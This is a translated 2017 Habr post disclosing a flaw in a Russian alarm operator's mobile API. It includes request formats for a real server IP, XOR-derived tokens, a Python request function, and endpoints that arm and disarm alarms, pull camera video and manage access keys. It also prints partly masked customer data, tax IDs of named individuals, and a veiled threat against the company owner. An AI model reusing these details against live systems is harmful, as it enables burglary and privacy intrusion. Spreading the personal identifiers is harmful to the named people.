The saga of the Gulf Stream and the level of information security in a large security company
This publication is for informational purposes only and is intended to draw the attention of the management of a major Russian operator of alarm systems, GULF STREAM Security Systems (hereinafter - GULF STREAM), to the existence of an information system that compromises the protection and safety of citizens, as well as federal executive authorities who have entrusted protection your company’s property.
ATTENTION : We recommend reading the text to the music of the group Kasta-Skrepy , it helps a lot to understand more deeply the hopelessness of the situation described below ...
Foreword
In the difficult times of the digital economy and the power attempts to regulate the Internet, I would like to make my modest contribution to improving this World and highlight the attitude to information security on the part of one private company. In our publication, we will show how GULF STREAM has demonstrated its devil-may-care attitude to this issue, thereby substituting not only ordinary users, citizens, but also executive authorities.
Some time ago, information about the presence of a serious vulnerability in the GULF STREAM information system turned out to be at the disposal of Expocod. According to our reliable data, the vulnerability allows access to personal data of users of the alarm system, as well as remote control of the alarm status of a huge number of objects.
Since this information was received, we have made repeated attempts to contact the GOLFSTRIM management, but so far none of these attempts have been unsuccessful (4 emails, 3 phone calls, messages to the Telegram, a visit to the office and in-person communication with representatives companies). Considering that Expocod aims to increase the general level of information security in Russia, as well as the fact that representatives of GOLSTREAM disregard our numerous signals, it was decided to publish the information we have at our disposal in the media with the disclosure of general technical details.
General information about the company "GULF STREAM Security Systems"
Based on the information provided on the official website of the company, the GULF STREAM group of companies has been operating in the security market for almost 23 years. Advertising from the official site states that the 23 years of work GULF STREAM is (we quote): “time-tested solutions, 75 thousand clients, quality at each stage, personnel qualifications ...”.
A quick search through the database of state registration of legal entities gives the following:
- SOCIETY WITH LIMITED LIABILITY PRIVATE SECURITY ORGANIZATION "GOLF STREAM PROTECTION SERVICE"
OGRN / INN 1107746777380/7715829624
Registration date 09/23/2010
Authorized capital 250000r
General Director IVANOV ALEXEY VLADIMIROVICH (INN 504008784580)
Founders WRITER VENIAMIN FONEVICH (share 100%) - LIMITED LIABILITY COMPANY PRIVATE SECURITY ORGANIZATION "GOLF STREAM SECURITY SYSTEMS"
OGRN / INN 1097746799875/7715787653
Date of registration 12/14/2009
Authorized capital 250000r
General Director SAMODUMSKY STANISLAV ALEKSANDROVICH
Founders PISMEN VENIAMIN FONEVICH (share 99%), SAMODUMSKY STANISLAV ALEKSANDROVICH (share 1%)
So, open sources suggest that the owner (and the chairman of the board of directors) of the GULF STREAM company is someone Pisman Veniamin Fonevich (TIN 771805121540):

Taking this opportunity, we convey fervent greetings to Veniamin Fonevich and ask to pay attention to the actions or inactions of the employees of his company who, being informed long before the publication of this material, made absolutely no attempt to respond.

Turning directly to the technical part of our narration, it is worthwhile to emphasize once again that the company "Expocod" has reliable information about the presence of a vulnerability. However, due to the fact that this vulnerability was discovered by an independent security researcher, we have only partial details and no data that could have been obtained using this vulnerability. By agreement with the author and with his permission, we publish technical details without specifying important details, knowledge of which is necessary for successful operation.
Vulnerability description
Vulnerability exists in the protocol of interaction of the mobile application (MP) with the control center (MC). At the time of publication, the protocol of exchange between the application for iOS (the latest version of the application dated 06/29/2017) is investigated. The protocol is a REST-like interface built on top of HTTP. Requests to the CO have the following format:
POST http://195.19.222.170/GulfstreamWebServices/rest/[method] HTTP/1.1 Accept: */*, Accept-Encoding: gzip, deflate Accept-Language: en-us Connection: keep-alive Content-Type: application/json Proxy-Connection: keep-alive User-Agent: SecurityApp/190 CFNetwork/811.5.4 Darwin/16.7.0 { userID: [userID], userToken: [userToken] } The first thing that catches your eye is the absence of any data encryption. That is, the exchange of critical information between the MP and CC is carried out through an open communication channel without any protection against passive listening! Certificate pinning technology is also not used, which could help protect against MiTM attacks on the control channel. In our case, the protocol is easily analyzed using the mitmproxy application, which even a schoolchild can use (and after all, the alarm management application is designed for serious things).
The next step should probably begin with a description of parameters such as userID and userToken . Obviously, the userID is the user ID of the mobile application, while the userToken is a token that allows a given user to access the system functions. Let us consider the function of user registration in the system:
POST http://195.19.222.170/GulfstreamWebServices/rest/profile/register HTTP/1.1 Accept: */*, Accept-Encoding: gzip, deflate Accept-Language: en-us Connection: keep-alive Content-Type: application/json Proxy-Connection: keep-alive User-Agent: SecurityApp/190 CFNetwork/811.5.4 Darwin/16.7.0 { contractNumber: [contractNumber], deviceToken: [deviceToken], deviceType: 1 } This function registers the MP in the system. Registration parameters are the contract number and the unique device identifier. Below are the system responses to attempts to register a new device for the same contract with different deviceToken values:
deviceToken = E3cDC2DdCdf75afc5865DBE2Ead3a4BB2fdB2CabBD441ADDaaa81ea8Dfd9C9ae Reply >> {"IsError":false,"ErrorObj":null,"Result":{"userID":71671,"userToken":"dkJCRVg=","contractNumber":"495020xxxx","phone":"7******7007"}} deviceToken = 7e3280581591Af0e5eaabadbE5b33B0Af84e20CBBd16226a22f5C3570A02B341 Reply >> {"IsError":false,"ErrorObj":null,"Result":{"userID":72033,"userToken":"dkFEQVo=","contractNumber":"495020xxxx","phone":"7******7007"}} deviceToken = aEd42FB8CBf8Af3E9Ec6Af8cad0C4deF2eaeF200EaBFf4DDFeeDFF4106CC703A Reply >> {"IsError":false,"ErrorObj":null,"Result":{"userID":72072,"userToken":"dkFERVs=","contractNumber":"495020xxxx","phone":"7******7007"}} As you can see, the response to the request is a JSON structure, including the userID and userToken . In addition, there is a partly hidden telephone number of the contract holder in the reply. You can also see that at the moment there are about 72 thousand users in the system (or attempts to register MPs, because each attempt with a new deviceToken gives a new "unique" userID ).
However, the most surprising discovery is the following: userID numbers are issued sequentially, and there is a pattern in the userToken token structure ... It can be assumed that userToken somehow depends on userID , that is, userToken = f(userID) . But what is this feature?
We do not have information on how exactly the security researcher, who contacted us and transmitted this information, managed to establish the exact function, but according to him, this function turned out to be ... an ordinary XOR !
Thus, knowing the range of userID values (0..72k) and the function by which the userToken is calculated, you can access, for example, the following system REST API:
GulfstreamWebServices/rest/profile/updateUserDeviceToken GulfstreamWebServices/rest/profile/getCustomerDetails GulfstreamWebServices/rest/profile/getCustomerProfileImage GulfstreamWebServices/rest/panel/getEstimateArmState GulfstreamWebServices/rest/panel/setArmState GulfstreamWebServices/rest/panel/getEventHistory GulfstreamWebServices/rest/panel/getNotifications GulfstreamWebServices/rest/panel/getAvailableNotificationExtendedList GulfstreamWebServices/rest/panel/getNotificationState GulfstreamWebServices/rest/panel/getRemoteTags GulfstreamWebServices/rest/panel/updateRemoteTagState GulfstreamWebServices/rest/panel/getVideo GulfstreamWebServices/rest/panel/getAllVideos GulfstreamWebServices/rest/panel/getPanelCameraList The list provided is by no means complete. In conjunction with the possibility of busting user identification, you can get a complete database of objects of protection. For example, below is the python function that requests information about a user:
def gs_api_get_customer_details(u, t): r = s.post( 'http://195.19.222.170/GulfstreamWebServices/rest/profile/getCustomerDetails', headers = { 'Accept': '*/*', 'Accept-Encoding': 'gzip, ' 'deflate', 'Accept-Language': 'en-us', 'Connection': 'keep-alive', 'Content-Type': 'application/json', 'Proxy-Connection': 'keep-alive', 'User-Agent': 'SecurityApp/190 ' 'CFNetwork/811.5.4 ' 'Darwin/16.7.0' }, json = { 'userID': u, 'userToken': t } ) return r.json() Check out what you can get using the profile/getCustomerDetails for a user with userID = 296 :
{'IsError': False, 'ErrorObj': None, 'Result': {'contractNumber': '71/*****', 'fullName': ' ', 'address': '. , - , . ******, ******-21, . *****', 'accountStatus': 1001, 'paidTill': '2017-12-31 00:00', 'debt': '-9560.00', 'hardwareType': 2002, 'hardwareHasAddendum': False, 'hardwareHasNightMode': True, 'panelID': '*****58', 'activationCode': '', 'intercomCode': '', 'email': 'v*****n@gulfstream.ru', 'telephone': '7910*****38', 'homeTelephone': '+7 (495) *****-82', 'workTelephone': '', 'monthlyFee': '2390.0', 'paymentSiteURL': 'http://www.gulfstream.ru/abonents/payment/?from=app&contractID=71/*****&debt=0', 'userID': 296, 'userToken': '*****', 'deviceToken': None, 'deviceType': 0, 'accountName': None, 'averagePanelTime': 25, 'averagePanelTimeEnd': 120, 'shouldShowPaymentInfo': True, 'isPhotoSupported': False, 'isRemoteTagsSupported': False, 'longitude': *****, 'latitude': *****, 'timeZone': 'Europe/Moscow', 'balance': 9560.0, 'smartPlugTimeout': 80, 'isSmartPlugsSupported': False, 'isTemperatureReadingSupported': False, 'temperatureSensorTimeout': 80, 'timeZoneName': ' (GMT+3)', 'timeZoneOffset': 180}} As you can see, the address of the object (hidden intentionally) belongs to the NP " Zhukovka-21 ", the co-founder of which, according to information from open sources, is the respected Veniamin Fonevich himself:

So, someone with userID = 296 looks like the founder of the GULF STREAM company. Information obtained earlier from public sources confirms the authenticity of this data.
Another interesting API method is panel/getVideo . With it, you can get video from cameras installed at the facility if the alarm is equipped with the appropriate equipment. For example, see the user's video with userID = 70072 :
{'IsError': False, 'ErrorObj': None, 'Result': {'contractNumber': '******', 'fullName': ' ', 'address': '. , . , . 62', 'accountStatus': 1001, 'paidTill': '2016-04-26 00:00', 'debt': '0.00', 'hardwareType': 2004, 'hardwareHasAddendum': False, 'hardwareHasNightMode': True, 'panelID': '00146737', 'activationCode': '', 'intercomCode': '', 'email': 'csm_tech@gulfstream.ru', 'telephone': '7926322****', 'homeTelephone': '7495980****', 'workTelephone': '', 'monthlyFee': '690.0', 'paymentSiteURL': 'http://www.gulfstream.ru/abonents/payment/?from=app&contractID=*****&debt=0', 'userID': 70072, 'userToken': '*****', 'deviceToken': None, 'deviceType': 0, 'accountName': ' ', 'averagePanelTime': 25, 'averagePanelTimeEnd': 120, 'shouldShowPaymentInfo': True, 'isPhotoSupported': True, 'isRemoteTagsSupported': True, 'longitude': 37.583751, 'latitude': 55.803008, 'timeZone': 'Europe/Moscow', 'balance': 0.0, 'smartPlugTimeout': 80, 'isSmartPlugsSupported': True, 'isTemperatureReadingSupported': True, 'temperatureSensorTimeout': 80, 'timeZoneName': ' (GMT+3)', 'timeZoneOffset': 180}} Probably, this object is an office of the company "GULF STREAM".
Another interesting feature is the function of requesting information about contactless keys: panel/getRemoteTags . With objects equipped with contactless keys, you can get information not only about the serial numbers of the keys (which will make it possible to duplicate the key), but also disable certain keys and also replace their serial numbers. The following picture demonstrates the use of mitmproxy and displays serials of keys for a test bench located in the company's office (the same userID = 70072 , Pasha and Kolya - hello):
Well, in conclusion, we note that in addition to requesting information from objects, this protocol allows you to control the state of the alarm. Using panel/setArmState you can enable and disable the alarm on any of the 70 thousand objects without getting up from the sofa. A curtain.
Main conclusions
Summarizing our muddled presentation, we note that in the alarm management system developed by GULF STREAM, there are errors that allow at least:
- receive information about users of the system and objects where this alarm is installed
- remotely control the alarm - enable and disable
- remotely manage contactless keys, including the possibility of adding their own keys or disconnecting an existing
- remotely access information from surveillance cameras
We honestly tried to bring this information to representatives of GOLFSTRIM, as well as to its management, for almost 2 months from the moment we received this information. To date, this error is NOT fixed . One can only assume who, how and for what purposes could use it ...
A reasonable question arises - if the founder of the company trusts the protection of his house to GULF STREAM, then can this be an example for imitation of ordinary citizens who want to "have the right to security"?
Our answer is NO!
It is also interesting that among the objects of GOLFSTRIM protection there are facilities of the Federal Protective Service and UDP located on Rublevo-Uspenskoye Highway, as well as important public utility companies ...
I wonder whether the director of the FSO, Kochnev DV, will be pleased, having learned that you can get to a number of departmental objects by clicking with the mouse? But to get him to Mr. Pisman and call for responsibility for negligence, who lives according to the records (he is a patriot of his own system) next to Zhukovka, it is easy and simple - literally hand in hand, and even better to send black craters.
PS Separately, it is worth noting the communication style of the SB of the Gulf Stream and its employees - the very word in the title that comes to mind after the conversation (there is a record).
PSS September 27, 2017, morning. We are glad that we managed to convey this problem to the management of the company, which has existed for about 2 years (the time of the release of the mobile application). At the moment, the company's server is disabled - a logical line of thought, there is no server - there is no vulnerability (at least this ..)
')
Source: https://habr.com/ru/post/338752/
All Articles